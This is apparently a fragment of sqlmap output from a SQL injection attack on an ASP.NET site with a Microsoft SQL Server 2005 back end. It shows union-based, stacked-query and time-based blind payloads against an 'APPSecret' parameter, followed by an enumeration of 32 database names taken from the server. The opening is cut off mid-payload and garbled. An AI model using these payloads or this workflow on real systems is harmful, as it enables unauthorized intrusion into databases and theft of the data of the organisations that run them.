 L,NULL,CHAR(113)+CHAR(104)+CHAR(107)+CHAR(111)+CHAR(113)+CHAR(108)+CHAR(108)+C
R(114)+CHAR(66)+CHAR(65)+CHAR(79)+CHAR(67)+CHAR(67)+CHAR(66)+CHAR(67)+CHAR(102)+CHAR(11
+CHAR(114)+CHAR(98)+CHAR(119)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:28:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:28:02] [INFO] fetching database names
[20:28:02] [INFO] the SQL query used returns 32 entries
[20:28:02] [INFO] retrieved: "BS_Courseware"
[20:28:02] [INFO] retrieved: "cne1137_db"
[20:28:03] [INFO] retrieved: "csaas"
[20:28:03] [INFO] retrieved: "Easy_Business1"
[20:28:03] [INFO] retrieved: "Easy_Business3"
[20:28:03] [INFO] retrieved: "Easy_Log3"
[20:28:03] [INFO] retrieved: "Easy_Log3"
[20:28:03] [INFO] retrieved: "Easy_System3"
[20:28:04] [INFO] retrieved: "Easy_System3"
[20:28:04] [INFO] retrieved: "hsjy_Business"
[20:28:04] [INFO] retrieved: "hsjy_Log"
[20:28:04] [INFO] retrieved: "hsjy_System"
[20:28:04] [INFO] retrieved: "master"
[20:28:05] [INFO] retrieved: "model"
[20:28:05] [INFO] retrieved: "msdb"
[20:28:05] [INFO] retrieved: "ot-res"
[20:28:05] [INFO] retrieved: "otzx_Business"
[20:28:05] [INFO] retrieved: "otzx_Log"
[20:28:05] [INFO] retrieved: "otzx_System"
[20:28:06] [INFO] retrieved: "qzxx"
[20:28:06] [INFO] retrieved: "qzxxService"
[20:28:06] [INFO] retrieved: "SchSoft"
[20:28:06] [INFO] retrieved: "site_Business"
[20:28:06] [INFO] retrieved: "site_Log"
[20:28:06] [INFO] retrieved: "site_System"
[20:28:07] [INFO] retrieved: "sxz"
[20:28:07] [INFO] retrieved: "sxzService"
[20:28:07] [INFO] retrieved: "tempdb"
[20:28:07] [INFO] retrieved: "xzzxEdjoy"
[20:28:07] [INFO] retrieved: "xzzxEdjoyServer"
[20:28:07] [INFO] retrieved: "ysxx"
[20:28:07] [INFO] retrieved: "ysxxService"